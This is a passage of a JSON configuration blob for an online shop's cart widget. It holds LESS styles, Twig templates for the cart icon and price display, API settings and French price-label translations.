1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix 